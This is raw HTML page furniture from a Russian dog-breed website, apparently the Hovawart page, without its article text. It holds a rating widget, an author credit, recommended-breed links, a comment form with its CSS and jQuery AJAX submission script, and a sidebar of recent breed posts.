<div id="post-ratings-47483" class="post-ratings" data-nonce="19deb4aeea"><img id="rating_47483_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(47483, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_47483_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(47483, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_47483_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(47483, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_47483_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(47483, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_47483_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(47483, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_47483_text"></span></div><div id="post-ratings-47483-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/irlandskij-vodyanoj-spaniel/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/08/irlandskij-vodyanoj-spaniel-12-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/08/irlandskij-vodyanoj-spaniel-12-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/08/irlandskij-vodyanoj-spaniel-12-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Английские									</span>
									<span class="recom_title">
										Ирландский водяной спаниель									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/sharplaninskaya-ovcharka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/02/Sarplaninskaja-ovcharka-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/02/Sarplaninskaja-ovcharka-3-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/02/Sarplaninskaja-ovcharka-3-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Шарпланинская овчарка (югославская овчарка шарпланинец, македонская овчарка, иллирийская овчарка)									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/nenetskaya-lajka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/nenetskaya-lajka-10-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/nenetskaya-lajka-10-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/11/nenetskaya-lajka-10-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Азиатские									</span>
									<span class="recom_title">
										Ненецкая лайка (оленегонная лайка, ненецкий шпиц)									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/yaponskij-shpits/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/japanese-spitz-8-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/japanese-spitz-8-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/japanese-spitz-8-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Азиатские									</span>
									<span class="recom_title">
										Японский шпиц									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/cheshskij-terer/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/08/Cheshskij-terier-4-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/08/Cheshskij-terier-4-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/08/Cheshskij-terier-4-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Чешский терьер									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/evrazier/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/07/Eurasier-13-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/07/Eurasier-13-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/07/Eurasier-13-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Длинношерстные									</span>
									<span class="recom_title">
										Евразиер (Евразийская собака, ойразиер)									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/hovavart/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='47483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f0de3bbe2c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/kartuli-nagazi-gruzinskaya-gornaya-ovcharka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="собаки породы Картули нагази" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg" class="img-responsive wp-post-image" alt="собаки породы Картули нагази" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/02/Nagazi-12-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Картули нагази (грузинская горная овчарка)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/utonagan/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Утонаган - порода собак" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg" class="img-responsive wp-post-image" alt="Утонаган - порода собак" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2021/02/utonagan-0-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Утонаган (Волчья собака) &#8212; порода собак</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/fantom-i-arlekin/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="пудель фантом фото" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg" class="img-responsive wp-post-image" alt="пудель фантом фото" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/10/pudel-fantom-i-arlekin-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Фантом и Арлекин &#8212; порода собак</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/irlandskij-krasno-belyj-setter/" class="bl_item_link">
					<div class="img_wrap">
